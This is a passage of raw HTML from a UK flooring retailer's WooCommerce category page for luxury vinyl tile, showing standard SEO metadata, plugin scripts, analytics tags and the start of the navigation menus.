

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_brand=lg-hausys
body_size: 15084
content:
  
<!doctype html>
<html dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta http-equiv="X-UA-Compatible" content="ie=edge">
	<link rel="preload" href="https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/src/library/fonts/font-files/Raleway-Regular.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/src/library/fonts/font-files/Raleway-ExtraBold.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/src/library/fonts/font-files/Raleway-Bold.woff2" as="font" type="font/woff2" crossorigin>
	<title>Luxury Vinyl Tile Flooring - Flooring Village</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Buy luxury vinyl flooring online and save money on top brands like Baelea, Quick-Step, LG and more. Our cheap luxury flooring is extremely hard-wearing with long guarantees." />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/" />
	<link rel="next" href="https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/page/2/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/flooringvillage.co.uk\/product-category\/luxury-vinyl-tile-flooring\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/flooringvillage.co.uk#listItem","position":1,"name":"Home","item":"https:\/\/flooringvillage.co.uk","nextItem":{"@type":"ListItem","@id":"https:\/\/flooringvillage.co.uk\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/flooringvillage.co.uk\/shop\/#listItem","position":2,"name":"Shop","item":"https:\/\/flooringvillage.co.uk\/shop\/","nextItem":{"@type":"ListItem","@id":"https:\/\/flooringvillage.co.uk\/product-category\/luxury-vinyl-tile-flooring\/#listItem","name":"Luxury Vinyl Tile Flooring"},"previousItem":{"@type":"ListItem","@id":"https:\/\/flooringvillage.co.uk#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/flooringvillage.co.uk\/product-category\/luxury-vinyl-tile-flooring\/#listItem","position":3,"name":"Luxury Vinyl Tile Flooring","previousItem":{"@type":"ListItem","@id":"https:\/\/flooringvillage.co.uk\/shop\/#listItem","name":"Shop"}}]},{"@type":"CollectionPage","@id":"https:\/\/flooringvillage.co.uk\/product-category\/luxury-vinyl-tile-flooring\/#collectionpage","url":"https:\/\/flooringvillage.co.uk\/product-category\/luxury-vinyl-tile-flooring\/","name":"Luxury Vinyl Tile Flooring - Flooring Village","description":"Buy luxury vinyl flooring online and save money on top brands like Baelea, Quick-Step, LG and more. Our cheap luxury flooring is extremely hard-wearing with long guarantees.","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/flooringvillage.co.uk\/#website"},"breadcrumb":{"@id":"https:\/\/flooringvillage.co.uk\/product-category\/luxury-vinyl-tile-flooring\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/flooringvillage.co.uk\/#organization","name":"Flooring Village","description":"Top brands at the lowest, online-only prices. Over 20 years' experience in laminate, engineered wood, & luxury vinyl. Shop Quick-Step, Woodpecker & Egger.","url":"https:\/\/flooringvillage.co.uk\/","logo":{"@type":"ImageObject","url":"https:\/\/flooringvillage.co.uk\/wp-content\/uploads\/2020\/12\/fvLogo-final.svg","@id":"https:\/\/flooringvillage.co.uk\/product-category\/luxury-vinyl-tile-flooring\/#organizationLogo","width":409,"height":70},"image":{"@id":"https:\/\/flooringvillage.co.uk\/product-category\/luxury-vinyl-tile-flooring\/#organizationLogo"}},{"@type":"WebSite","@id":"https:\/\/flooringvillage.co.uk\/#website","url":"https:\/\/flooringvillage.co.uk\/","name":"Flooring Village","description":"Top brands at the lowest, online-only prices. Over 20 years' experience in laminate, engineered wood, & luxury vinyl. Shop Quick-Step, Woodpecker & Egger.","inLanguage":"en-GB","publisher":{"@id":"https:\/\/flooringvillage.co.uk\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Flooring Village &raquo; Feed" href="https://flooringvillage.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flooring Village &raquo; Comments Feed" href="https://flooringvillage.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flooring Village &raquo; Luxury Vinyl Tile Flooring Category Feed" href="https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/feed/" />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://flooringvillage.co.uk/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://flooringvillage.co.uk/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://flooringvillage.co.uk/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' media='all' />
<link rel='stylesheet' id='tiered-pricing-table-front-css-css' href='https://flooringvillage.co.uk/wp-content/plugins/tier-pricing-table-premium/assets/frontend/main.css?ver=5.1.8' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='product-shop-css-css' href='https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/build/css/productShop.css?ver=1768572808' media='all' />
<link rel='stylesheet' id='woopq-frontend-css' href='https://flooringvillage.co.uk/wp-content/plugins/wpc-product-quantity-premium/assets/css/frontend.css?ver=5.1.5' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://flooringvillage.co.uk/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=6.11.1' media='all' />
<script src="https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/build/library/js/jquery.min.js?ver=1768572808" id="jquery-core-js"></script>
<script src="https://flooringvillage.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#ca113d","button_1_button_hover":"#a20e31","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#ca113d","button_7_button_hover":"#a20e31","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/flooringvillage.co.uk\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://flooringvillage.co.uk/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script id="tiered-pricing-table-front-js-js-extra">
var tieredPricingGlobalData = {"loadVariationTieredPricingNonce":"c5c6995d20","isPremium":"yes","currencyOptions":{"currency_symbol":"&pound;","decimal_separator":".","thousand_separator":",","decimals":2,"price_format":"%1$s%2$s","trim_zeros":false},"supportedVariableProductTypes":["variable","variable-subscription"],"supportedSimpleProductTypes":["simple","variation","subscription","subscription-variation","bundle"]};
</script>
<script src="https://flooringvillage.co.uk/wp-content/plugins/tier-pricing-table-premium/assets/frontend/product-tiered-pricing-table.min.js?ver=5.1.8" id="tiered-pricing-table-front-js-js"></script>
<script src="https://flooringvillage.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https:\/\/flooringvillage.co.uk\/basket\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://flooringvillage.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://flooringvillage.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://flooringvillage.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://flooringvillage.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://flooringvillage.co.uk/wp-json/wp/v2/product_cat/66" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://flooringvillage.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />

<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://flooringvillage.co.uk/wp-content/uploads/2021/05/FV-Favicon-100x100.png" sizes="32x32" />
<link rel="icon" href="https://flooringvillage.co.uk/wp-content/uploads/2021/05/FV-Favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://flooringvillage.co.uk/wp-content/uploads/2021/05/FV-Favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://flooringvillage.co.uk/wp-content/uploads/2021/05/FV-Favicon-300x300.png" />

	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-36441263-1"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'UA-36441263-1');
	</script>
</head>
<body class="archive tax-product_cat term-luxury-vinyl-tile-flooring term-66 wp-custom-logo wp-theme-flooring-village theme-flooring-village woocommerce woocommerce-page woocommerce-no-js">


<div class="the-dark-side"></div>

<div id="page" class="site">
	<header id="masthead" class="site-header" role="banner">
		

<div class="mobile-navigation no-desks">
	<div class="wraps-nav">
		<div class="logo">
			<a href="/">
				<img src="https://flooringvillage.co.uk/wp-content/uploads/2020/12/fvLogo-final.svg" alt="">
			</a>
		</div>

		<div class="mobile-right">

			<button class="cart-nav" href="https://flooringvillage.co.uk/basket/" title="View your shopping cart">
				<div class="cart-contents-count">
					0				</div>
				<img src="https://flooringvillage.co.uk/wp-content/uploads/2020/12/iconmonstr-basket-1-32.png" alt="cart">
			</button>
		

			<div class="burger mb-30" id="burgerking">
				<div class="lines-wrapper">
						<div class="line1"></div>
						<div class="line2"></div>
						<div class="line3"></div>
				</div>
			</div>
		</div>

	</div>
</div>

<div class="mobile-menu-slider">

	<div class="mobile-menu-wrapper">
		<div class="serach centered">
			<div id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://flooringvillage.co.uk/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div><span></span><div id="block-5" class="widget widget_block"></div><span></span>		</div>
						<ul class="navbar centered">
										<li class="navbar-item">
						<a class="nav-link" href="https://flooringvillage.co.uk/laminate-flooring/">
							Laminate Flooring						</a>
												<ul class="nav-link-submenu">
		
																	<li class="submenu-item">
											Browse by Colour											<ul class="submenu-item-product-list">
												<div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_colour=natural'>Natural</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_colour=grey'>Grey</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_colour=beige'>Beige</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_colour=black'>Black</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_colour=white'>White</a></div>											
											</ul>
										</li>
																				<li class="submenu-item">
											Browse by Brand											<ul class="submenu-item-product-list">
												<div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_brand=baelea'>Baelea</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_brand=berry-alloc'>Berry Alloc</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_brand=quick-step-2'>Quick-Step</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_brand=faus'>Faus</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_brand=egger'>Egger</a></div>											
											</ul>
										</li>
																				<li class="submenu-item">
											Browse by Thickness											<ul class="submenu-item-product-list">
												<div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_thickness=8mm'>8mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_thickness=9mm'>9mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_thickness=10mm'>10mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_thickness=12mm'>12mm</a></div>											
											</ul>
										</li>
																				<li class="submenu-item">
											Browse by Pattern											<ul class="submenu-item-product-list">
												<div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_style=wood-plank'>Wood Plank</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_style=parquet-herringbone'>Parquet &amp; Herringbone</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_style=chevron-laminate-flooring'>Chevron</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_style=stone-tile'>Stone/Tile</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_style=distressed-handscraped'>Distressed / Handscraped</a></div>											
											</ul>
										</li>
																</ul>
											</li>
										<li class="navbar-item">
						<a class="nav-link" href="https://flooringvillage.co.uk/engineered-wood-flooring/">
							Engineered Wood Flooring						</a>
												<ul class="nav-link-submenu">
		
																	<li class="submenu-item">
											Browse by Colour											<ul class="submenu-item-product-list">
												<div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_colour=grey'>Grey</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_colour=brown'>Brown</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_colour=golden'>Golden</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_colour=natural'>Natural</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_colour=white'>White</a></div>											
											</ul>
										</li>
																				<li class="submenu-item">
											Browse by Brand											<ul class="submenu-item-product-list">
												<div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_brand=baelea'>Baelea</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_brand=atkinson-kirby'>Atkinson &amp; Kirby</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_brand=woodpecker'>Woodpecker</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_brand=tuscan'>Tuscan</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_brand=quick-step-2'>Quick-Step</a></div>											
											</ul>
										</li>
																				<li class="submenu-item">
											Browse by Thickness											<ul class="submenu-item-product-list">
												<div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_thickness=12mm'>12mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_thickness=14mm'>14mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_thickness=15mm'>15mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_thickness=18mm'>18mm</a></div>											
											</ul>
										</li>
																				<li class="submenu-item">
